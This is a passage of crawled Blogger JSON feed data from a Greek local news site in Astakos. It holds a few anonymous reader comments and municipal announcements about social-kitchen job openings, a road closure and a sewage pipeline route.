"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/2806931686697595510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/2806931686697595510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html?showComment=1767648412343#c2806931686697595510","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2462652455132346320","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Δευτέρα, Ιανουαρίου 05, 2026 11:26:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7756271375764823793"},"published":{"$t":"2026-01-05T22:49:57.081+02:00"},"updated":{"$t":"2026-01-05T22:49:57.081+02:00"},"title":{"type":"text","$t":"Ο επιστήθιος συνεργάτης Αντιδήμαρχος έχει κάνει κα..."},"content":{"type":"html","$t":"Ο επιστήθιος συνεργάτης Αντιδήμαρχος έχει κάνει και ένα φεγγάρι έκπτωτος."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/7756271375764823793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/7756271375764823793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html?showComment=1767646197081#c7756271375764823793","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2462652455132346320","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Δευτέρα, Ιανουαρίου 05, 2026 10:49:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3641775860853980990"},"published":{"$t":"2025-09-22T20:33:36.081+03:00"},"updated":{"$t":"2025-09-22T20:33:36.081+03:00"},"title":{"type":"text","$t":"Ποιο μεσημέρι 4 καλέ ;; Είναι 8μιση το βράδυ κ ακό..."},"content":{"type":"html","$t":"Ποιο μεσημέρι 4 καλέ ;; Είναι 8μιση το βράδυ κ ακόμα τπτ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/5161013380682333096\/comments\/default\/3641775860853980990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/5161013380682333096\/comments\/default\/3641775860853980990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2025\/09\/blog-post_82.html?showComment=1758562416081#c3641775860853980990","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2025\/09\/blog-post_82.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-5161013380682333096","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/5161013380682333096","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Δευτέρα, Σεπτεμβρίου 22, 2025 8:33:00 μ.μ."}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110007306744895131456_1768500249847&_=1768500249848
body_size: 8213
content:
// API callback
jQuery1110007306744895131456_1768500249847({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-15T15:34:21.844+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7857168184871399274"},"published":{"$t":"2026-01-15T15:34:00.003+02:00"},"updated":{"$t":"2026-01-15T15:34:21.822+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s827\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"827\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s16000\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε όλους τους ενδιαφερόμενους ότι \u003Cb\u003E\u003Cu\u003Eξεκινά 19 Ιανουαρίου\u003C\/u\u003E\u003C\/b\u003E (ΣΟΧ 2\/2026) να «τρέχει» η διαδικασία 4 προσλήψεων σε άλλη μία νέα κοινωνική δομή του Δήμου Ξηρομέρου, το Κοινωνικό συσσίτιο, (Κωδικός ΟΠΣ: 6020859), του Φορέα Παροχής Συνοδευτικών Υποστηρικτικών Υπηρεσιών «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003EΠροθεσμία υποβολής αιτήσεων \u003Cb\u003E\u003Cu\u003Eέως 28 Ιανουαρίου 2026\u003C\/u\u003E.\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EΥποβολή αιτήσεων προς «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι θέσεις είναι:\u003C\/b\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E(ΠΕ\/ ΤΕ) Κοινωνικός Λειτουργός\/Διοικητικό Προσωπικό\u003C\/li\u003E\u003Cli\u003EΔΕ\/Μάγειρας\u003C\/li\u003E\u003Cli\u003E(ΔΕ\/ΥΕ)\/Βοηθός Μάγειρα\u003C\/li\u003E\u003Cli\u003EΥΕ\/Βοηθητικό Προσωπικό\u003C\/li\u003E\u003C\/ul\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟΙ ΠΡΟΣΛΗΨΕΙΣ ΘΑ ΓΙΝΟΥΝ ΜΕ ΔΙΑΔΙΚΑΣΙΕΣ ΑΣΕΠ.\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΕπισυνάπτονται όλα τα απαραίτητα έγγραφα, όπου οι ενδιαφερόμενοι μπορούν να δουν όλες τις λεπτομέρειες της προκήρυξης και της συμπλήρωσης της αίτησης.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΣυνημμένα:\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97.PDF\"\u003EΑΝΑΚΟΙΝΩΣΗ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%9F%20%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%97%CE%A3%20%CE%A3%CE%9F%CE%A7.doc\"\u003EΕΝΤΥΠΟ ΑΙΤΗΣΗΣ ΣΟΧ.doc\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%91%CE%A1%CE%91%CE%A1%CE%A4%CE%97%CE%9C%CE%91%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΑΡΑΡΤΗΜΑ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%95%CE%A1%CE%99%CE%9B%CE%97%CE%A8%CE%97%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΕΡΙΛΗΨΗ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"attachmentsContainer\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; clear: both; color: #656565; font-family: Calibri; font-size: 14px; margin: 0px 0px 0.5em;\"\u003E\u003Cdiv class=\"attachmentsList\" id=\"attachmentsList_com_content_article_5234\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7857168184871399274\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html","title":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s72-c\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041"},"published":{"$t":"2026-01-15T15:18:00.002+02:00"},"updated":{"$t":"2026-01-15T15:18:16.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s674\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s16000\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003EΕΝΗΜΕΡΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε του κατοίκους και επισκέπτες του Αστακού, ότι βρίσκεται σε εξέλιξη το έργο: \u003Cb\u003E«Ανάπλαση παραλιακού μετώπου Αστακού, Ανάδειξη Ιστορικού Κέντρου και Αισθητική Παρέμβαση, Ενοποίηση και Ανάδειξη των Σημαντικών Σημείων της Πόλης με την Κεντρική Πλατεία (B' Φάση)»\u003C\/b\u003E, για το οποίο το Δημοτικό Συμβούλιο αποφάσισε με την υπ' αριθ. 55\/2025 απόφαση (ΑΔΑ: Ρ42ΝΩΚΖ-ΥΓΤ) την έγκριση συγκοινωνιακής μελέτης εργοταξιακής σήμανσης και προσωρινών κυκλοφοριακών ρυθμίσεων.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτα πλαίσια της παραπάνω αναφερόμενης μελέτης, απαιτείται η προσωρινή διακοπή της κυκλοφορίας στην οδό Βασιλέως Γεωργίου και ειδικότερα στο τμήμα από τη συμβολή με την οδό Ηρώων Πολυτεχνείου για μήκος περίπου 90 μέτρων ως το βενζινάδικο REVOIL, για την ασφαλή και ομαλή διεξαγωγή των εργασιών. Η κυκλοφορία στους γύρω δρόμους θα διεξάγεται κανονικά.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΧρονική διάρκεια διακοπής κυκλοφορίας:\u003C\/b\u003E\u003Cbr \/\u003EΑπό την Παρασκευή 16-01-2026 ώρα 07:00 π.μ. και για χρονική διάρκεια περίπου δύο μηνών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1630827432727754041\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","title":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s72-c\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1152379042012861287"},"published":{"$t":"2026-01-15T15:10:00.000+02:00"},"updated":{"$t":"2026-01-15T15:24:00.026+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s1028\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s16000\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣχετικά με τις εργασίες εκτέλεσης του έργου: \u003Cb\u003E«ΑΠΟΧΕΤΕΥΣΗ ΑΚΑΘΑΡΤΩΝ ΚΑΙ ΕΕΛ ΔΔ ΚΑΝΔΗΛΑΣ, ΜΥΤΙΚΑ ΚΑΙ ΒΑΡΝΑΚΑ Δ. ΑΛΥΖΙΑΣ ΤΟΥ ΚΑΛΛΙΚΡΑΤΙΚΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ»\u003C\/b\u003E, σας ενημερώνουμε ότι λόγω των αρχαιολογικών ευρημάτων στην είσοδο της Κανδήλας, η διέλευση του βαρυτικού αγωγού, ο οποίος συνδέει τον οικισμό Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ. θα γίνει από υφιστάμενη δημοτική\/αγροτική οδό συνολικού μήκους περίπου 1.400 μέτρων, όπως φαίνεται στο χάρτη, από την οποία θα διέλθουν βαρέα οχήματα και μηχανήματα για την εκτέλεση των εργασιών.\u003Cdiv\u003E\u003Cbr \/\u003EΠαρακαλούνται οι πολίτες που διαθέτουν ιδιοκτησίες κατά μήκος της εν λόγω διαδρομής, να προβούν εγκαίρως σε κοπή των κλαδιών των δένδρων που προεξέχουν εντός του οδοστρώματος, λόγω του ότι εμποδίζουν τη διέλευση και τις εργασίες των βαρέων οχημάτων, για τη αποφυγή ζημιών και ατυχημάτων (άρθρο 7 της υπ' αριθ. 1\/2008 Αγρονομικής Διάταξης - ΦΕΚ 1691\/Β΄\/22-08-2008 και διατάξεις του Αστικού Κώδικα).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συνεργασία των πολιτών κρίνεται απαραίτητη. Ευχαριστούμε για την κατανόηση σας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο έργο του βιολογικού είναι ένα σπουδαίο έργο που θα συμβάλλει στην ανάπτυξη της Αλυζίας.\u003Cbr \/\u003EΕπισυνάπτεται ο χάρτης της διαδρομής.\u003Cbr \/\u003E \u003Cbr \/\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1152379042012861287\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html","title":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s72-c\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6326159341755133618"},"published":{"$t":"2026-01-15T15:04:00.000+02:00"},"updated":{"$t":"2026-01-15T15:28:39.105+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς